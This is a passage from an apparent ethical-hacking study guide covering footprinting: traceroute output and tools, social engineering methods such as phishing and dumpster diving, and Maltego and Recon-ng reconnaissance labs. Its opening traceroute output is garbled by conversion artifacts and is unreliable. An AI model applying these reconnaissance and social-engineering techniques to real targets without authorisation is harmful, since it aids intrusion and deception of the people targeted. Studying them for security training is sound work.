 2\hskip 4.6pt 0\hskip 4.3pt\text{ms} \hskip 4.5pt 0\hskip 4.3pt\text{ms}192.168.10.2
  \overline{3}\mathbf{r}0 ms
                            0 ms
Trace complete.
C:\>tracert 192.168.10.3
Tracing route to 192.168.10.3 over a maximum of 30 hops:
                            0 ms 0 ms
 \mathbf{1}0 ms
 \overline{2}0 ms
     10 ms
                 0 ms
  \overline{a}Trace complete.
```
*Figure 2-42 Tracert*

192.168.10.254 is another interface of the network device i.e. 200.100.50.2 connected next to 10.0.0.1. 192.168.10.1, 192.168.10.2 & 192.168.10.3 are connected directly to 192.168.10.254.

#### *Traceroute Tools*

Traceroute tools are listed below: -



*Table 2-10 Traceroute tools*

The following figure shows graphical view and other trace information using Visual Route tool.



*Figure 2-43 Visual Route Application*

## **Footprinting through Social Engineering**

In footprinting, the one of the easiest component to hack is human being itself. We can collect information from a human quite easily than fetching information from systems. Using Social Engineering, some basic social engineering techniques are: -

- Eavesdropping
- Shoulder Surfing
- Dumpster Diving
- Impersonation

## *Social Engineering*

You can understand the social engineering as an art of extracting sensitive information from peoples. Social Engineers keep themselves undetected, people are unaware and careless and share their valuable information. This information is related to the type of social engineering. In Information Security aspects, Footprinting through Social engineering gathers information such as: -

- Credit card information.
- Username & Passwords.
- Security devices & Technology information.
- Operating System information.
- Software information.
- Network information.
- IP address & name server's information.

# *Eavesdropping*

Eavesdropping is a type of Social Engineering footprinting in which the Social Engineer is gathers information by listening to the conversation covertly. Listening conversations includes listening, reading or accessing any source of information without being notified.

# *Phishing*

In the Phishing process, Emails sent to a targeted group contains email message body which looks legitimate. The recipient clicks the link mentioned in the email assuming it as a legitimate link. Once the reader clicks the link, enticed for providing information. It redirects users to the fake webpage that looks like an official website. For example, Recipient is redirected to a fake bank webpage, asking for sensitive information. Similarly, the redirected link may download any malicious script onto the recipient's system to fetch information.

# *Shoulder Surfing*

Shoulder Surfing is another method of gathering information by standing behind a target when he is interacting with sensitive information. By Shoulder surfing, passwords, account numbers, or other secret information can be gathered depending upon the carelessness of the target.

## *Dumpster Diving*

Dumpster Diving is the process of looking for treasure in trash. This technique is older but still effective. It includes accessing the target's trash such as printer trash, user desk, company's trash for finding phone bills, contact information's, financial information, source codes, and other helpful material.

## **Footprinting Tool**

*Maltego*

Maltego is a data mining tools that are powered by Paterva. This interactive tool gathers data and represents graphs for analysis. The measure purpose of this Data mining tools is an online investigation of relationships among different pieces of information obtained from various sources lies over the internet. Using Transform, Maltego automate the process of gathering information from different data sources. Nodes based graph represents this information. There is 3 version of Maltego Client software: -

- Maltego CE
- Maltego Classic
- Maltego XL

# **Lab 02-1: Maltego Tool Overview**

#### **Procedure:**

You can download Maltego from Paterva website (i.e., https://www.paterva.com). Registration is required to download the software. After Download, Installation needs a license key to run the application with full features.



*Figure 2-44 Maltego Home Page*

Above is the Home page of Maltego Community Edition (CE). On the topmost, Click create new graph Icon



*Figure 2-45 Maltego*

You can select the *Entity Palette* according to your type of query. In our case, For example, *Domain* is Selected.



*Figure 2-46 Maltego*

Edit the Domain and Right Click on the Domain Icon to Select *Run Transform* Option. Select the option and observed the results shown. Available options are: -

- All Transform
- DNS from Domain
- Domain Owner details
- Email Addresses from Domain
- Files and Documents from Domain



#### *Recon-ng*

Recong0-ng is a full feature Web Reconnaissance framework used for information gathering purpose as well as network detection. This tool is written in python, having independent modules, database interaction and other features. You can download the software from www.bitbucket.org. This Open Source Web Reconnaissance tool requires kali Linux Operating system.

# **Lab 02-2: Recon-ng Overview**



*Figure 2-48 Recon-ng*

Run the Application Recon-ng or open the terminal of Kali-Linux and type recon-ng and hit enter.



*Figure 2-49 Recon-ng (Show module command)*

Enter the command "*show modules*" to show all independent modules available.



*Figure 2-50 Recon-ng (Search command)*

You can search for any entity within a module. For example, in above figure, the command "*Search Netcraft*" is used.



